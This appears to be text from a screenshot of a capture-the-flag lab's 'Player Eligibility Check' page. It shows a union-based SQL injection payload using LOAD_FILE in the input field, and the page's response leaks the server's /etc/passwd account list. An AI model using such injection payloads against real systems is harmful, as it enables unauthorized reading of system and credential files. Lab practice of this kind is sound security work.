 Join the UHC - November Qualifiers
Player Eligibility Check
' union select LOAD_FILE('/e
Check
Sorry, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/
sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/
lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/
bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin htb:x:1000:1000:htb:/home/htb:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/
false mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false uhc:x:1001:1001:,,,:/home/uhc:/bin/bash you are not eligible due to already qualifying.